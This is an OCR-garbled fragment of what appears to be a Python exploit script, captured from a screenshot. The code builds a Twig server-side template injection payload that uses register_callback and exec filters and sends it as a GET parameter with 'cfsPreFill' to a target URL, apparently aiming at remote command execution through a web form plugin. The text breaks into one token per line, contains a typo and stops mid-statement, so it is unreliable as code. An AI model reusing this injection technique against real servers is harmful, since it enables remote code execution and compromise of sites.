
{{_self.env.getFilter(p)}}"
    ssti_payload 
=
 utf8_var 
+
base64_var 
+
 twig_payload 
+
twig_payload_decode 
+
 register_callback 
+
 exec_filter

    status
.
vprint
(
f
"Payload: 
{payload}"
)
    params 
=
{
"cfsPreFill"
:
1
,
        field
:
 ssti_payload
}
try
:
        res 
=
 requests
.
get
(
url
,
 params
)
        res
.
raise_for_status
(
)
except
requests
.
excpetions
.
RequestException 
as
e
:
        status
.
print
(
f
"Request to {url} 